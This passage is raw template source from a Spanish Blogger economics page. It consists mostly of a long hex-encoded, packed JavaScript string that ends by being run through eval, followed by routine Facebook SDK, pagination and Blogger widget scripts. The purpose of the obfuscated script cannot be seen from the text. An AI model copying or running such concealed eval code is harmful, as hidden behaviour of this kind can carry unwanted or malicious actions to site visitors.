\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5aMvDDTgYWhNqJ8oeQ58UyECq96A:1768652505000';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html', 'canonicalUrl': 'https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/2890690486849226682/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2890690486849226682', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/TxsxIhBL7Q0/default.jpg', 